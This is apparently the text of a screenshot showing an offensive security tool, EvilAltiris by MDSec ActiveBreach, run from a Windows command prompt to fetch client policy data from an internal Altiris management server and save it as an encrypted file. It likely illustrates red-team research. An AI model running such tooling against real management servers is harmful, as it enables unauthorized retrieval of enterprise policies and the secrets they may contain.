 Command Prompt
C:\Temp>EvilAltiris.exe GetClientPolicies /url:http://srv02.foundation.local /m
648} /type:{493435f7-3b17-4c4c-b07f-c23e7ab7781f} /outfile:C:\Temp\policy_data_
EVILALTIRIS
Author: Matt Johnson - MDSec ActiveBreach - v0.0.1
[+] Response received for request:
[+] File written successfully to C:\Temp\policy_data_encrypted.dat
C:\Temp>